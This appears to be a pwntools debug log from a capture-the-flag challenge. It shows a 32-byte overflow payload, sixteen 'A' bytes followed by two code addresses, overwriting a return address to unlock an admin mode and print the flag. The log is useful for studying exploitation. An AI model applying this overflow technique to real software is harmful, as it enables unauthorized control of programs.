 /home/zzt/Desktop/snctf/2048.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
p.sendline('n')
[DEBUG] Sent 0x2 bytes:
b'n\n'
/home/zzt/Desktop/snctf/2048.py:27: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
p.recvuntil("Is there anything else you want to leave behind :)")
[DEBUG] Received 0x33 bytes:
b'Is there anything else you want to leave behind :)\n'
[DEBUG] Sent 0x20 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000010 10 65 40 00 00 00 00 00 0c 13 40 00 00 00 00 00 │·e@·│····│··@·│····│
00000020
[*] Switching to interactive mode
[DEBUG] Received 0xd bytes:
b'byebyebye!!!!'
byebyebye!!!![DEBUG] Received 0x60 bytes:
b'\n'
b'Congratulations, enp0! Admin mode unlocked! Flag: SNCTF{c7094e61-b355-413c-9175-32c786b9f796}\n'
b'\n'
Congratulations, enp0! Admin mode unlocked! Flag: SNCTF{c7094e61-b355-413c-9175-32c786b9f796}
[*] Got EOF while reading in interactive
$